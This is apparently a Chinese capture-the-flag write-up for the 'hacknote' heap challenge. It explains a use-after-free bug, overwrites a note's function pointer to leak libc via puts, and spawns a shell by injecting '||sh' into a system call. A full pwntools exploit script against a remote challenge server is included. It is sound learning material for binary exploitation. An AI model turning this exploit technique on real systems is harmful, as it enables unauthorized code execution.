首先,查看程序的保护机制

然后拖入IDA分析

这是创建堆,并写入信息。
经过分析,大概是这样的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| typedef struct Note {
void *func;
char *buf;
} Note;
Note *notes[5];
int i = 0;
void show(Note *note) {
puts((char *)(note + 4));
}
void create(int size) {
Note *note = (Note *)malloc(0x8);
note->func = show;
note->buf = (char *)malloc(size);
notes[i++] = note;
}
|
再看看print功能

即调用notes[i]->func(notes[i]);
再看看delete功能

Free后没有把指针设置为NULL,这将会引起UAF漏洞
上述的释放是这样的
1
2
| free(note[i]->buf);
free(note[i]);
|
如何利用UAF呢?
首先,我们先创建2个0x20的堆,释放后由fastbin或tcache bin维护
释放后,堆布局如下
| 块 |
大小(字节) |
状态 |
| Note0 |
0x8 |
空闲 |
| Buf0 |
0x20 |
空闲 |
| Note1 |
0x8 |
空闲 |
| Buf1 |
0x20 |
空闲 |
现在我们create(0x8),那么先会有
Note *note = (Note *)malloc(0x8);
Fastbin或tcache bin中存在0x8的空闲块,那么直接返回那个空闲块的地址,这里返回的是note1的地址(因为fastbin或tcache使用单向链表维护,并且遵循后进先出的规则)
接下来,执行
note->buf = (**char** *)malloc(size);
返回了note0的地址,由于我们的字符串是可以写入buf的,因此,我们写的字符串正好就可以写入note0的结构体。
那么,我们就可以修改note0的func和buf,来执行其他函数了。
首先,我们需要得到libc基地址,那么我们需要泄露一个函数的地址,这里,我们选用puts
1
2
3
4
5
6
| payload = p32(0x804862B) + p32(puts_got)
create(0x8,payload)
show(0)
|
接下来,我们用同样的方法
删除堆2,那么,现在堆的布局如下
| 块 |
大小(字节) |
状态 |
| Buf2 (Note0) |
0x8 |
空闲 |
| Buf0 |
0x20 |
空闲 |
| Note2 (Note1) |
0x8 |
空闲 |
| Buf1 |
0x20 |
空闲 |
我们再create(0x8),和上面同理
Note3分配到Note2 (Note1)处,Buf3分配到Buf2 (Note0)处
1
2
3
4
| payload = p32(system_addr) + '||sh'
create(0x8,payload)
show(0)
|
这个**||sh**是shell注入,因为按照原来的show的逻辑,是这样的
system(note[i]);
而note[i]是一个结构体,前四字节是system的地址,接下来是||sh字符串,所以,传给system的字符串实际上时xxxx||sh,这是一种或表达式,相当于注入一样
因此,我们最终的exp脚本为
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
from pwn import *
from LibcSearcher import *
sh = remote('111.198.29.45',33242)
elf = ELF('./hacknote')
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
show_addr = 0x804862B
def create(size,content):
sh.sendlineafter('Your choice :','1')
sh.sendlineafter('Note size :',str(size))
sh.sendafter('Content :',content)
def delete(index):
sh.sendlineafter('Your choice :','2')
sh.sendlineafter('Index :',str(index))
def show(index):
sh.sendlineafter('Your choice :','3')
sh.sendlineafter('Index :',str(index))
create(0x20,'a'*0x20)
create(0x20,'b'*0x20)
delete(0)
delete(1)
payload = p32(0x804862B) + p32(puts_got)
create(0x8,payload)
show(0)
puts_addr = u32(sh.recv(4))
libc = LibcSearcher('puts',puts_addr)
print hex(puts_addr)
libc_base = puts_addr - libc.dump('puts')
print 'libc base:',hex(libc_base)
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
'''''
libc = ELF('/usr/lib/libc-2.17.so')
libc_base = puts_addr - libc.sym['puts']
print 'libc base:',hex(libc_base)
system_addr = libc_base + libc.sym['system']
binsh_addr = libc_base + libc.search('/bin/sh').next()
'''
delete(2)
payload = p32(system_addr) + '||sh'
create(0x8,payload)
show(0)
sh.interactive()
|
